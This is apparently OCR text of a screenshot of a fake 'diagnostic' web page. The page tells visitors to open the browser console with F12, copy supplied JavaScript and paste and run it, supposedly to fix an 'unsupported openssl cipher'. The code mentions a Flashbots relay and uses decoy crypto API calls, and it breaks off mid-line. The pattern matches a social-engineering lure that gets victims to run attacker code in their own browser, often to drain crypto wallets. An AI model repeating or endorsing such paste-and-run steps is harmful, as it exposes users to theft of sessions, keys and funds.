
DIAGNOSTIC_CORE_V4.3
Identification of
Unsupported openssl
cipher
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ttxvkq14os

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Unsupported opens
sl cipher (Hash: 0x97e45d3c)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"PBKDF2",hash:"SHA-51
2"},true,["sign"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Ui